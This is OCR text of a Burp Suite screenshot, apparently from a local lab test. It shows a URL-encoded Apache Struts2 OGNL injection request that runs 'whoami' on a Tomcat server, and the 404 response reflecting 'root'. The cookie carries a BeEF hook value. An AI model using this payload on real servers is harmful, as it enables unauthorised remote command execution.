 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfa
lse%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStati
cMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_memb
erAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.l
ang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%
29%2C%23q%7D.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=AA783DC32B67989C3D94CDC7CD0C5BD8
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1081
Date: Tue, 29 Dec 2020 13:32:49 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not
Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b> /root%0A.jsp</p><p><b>Description</b> The origin
server did not find a current representation for the target resource or is not
willing to disclose that one exists.</p><hr class="line" /><h3>Apache
Tomcat/8.5.14</h3></body></html>